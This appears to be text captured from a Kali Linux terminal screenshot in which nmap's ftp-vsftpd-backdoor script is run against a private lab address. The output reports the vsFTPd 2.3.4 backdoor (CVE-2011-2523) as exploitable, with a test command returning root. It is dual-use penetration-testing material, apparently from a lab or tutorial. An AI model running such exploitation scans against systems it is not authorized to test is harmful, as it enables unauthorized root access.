 (genmon)XXX 10:53
root@kali: /usr/share/nmap/scripts
File Actions Edit View Help
-rw-r--r-- 1 root root 5.8K Jan 18 09:54 ftp-vuln-cve2010-4221.nse
-rw-r--r-- 1 root root 5.7K Jan 18 09:54 tftp-enum.nse
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# nmap -p21 --script ftp-vsftpd-backdoor.nse 192.168.0.103
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-30 10:52 EDT
Nmap scan report for 192.168.0.103
Host is up (0.0011s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
Nmap done: 1 IP address (1 host up) scanned in 3.45 seconds
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─#